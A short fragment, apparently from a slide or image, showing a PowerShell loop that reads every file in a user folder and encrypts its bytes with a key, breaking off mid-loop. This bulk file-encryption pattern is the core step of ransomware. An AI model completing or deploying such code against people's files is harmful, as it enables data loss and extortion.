 Get-ChildItem "~/Files" | Foreach-Object {
$a = $_.Name
$z = [System.IO.File]::ReadAllBytes($_.FullName)
$e = Encrypt-Bytes $k $z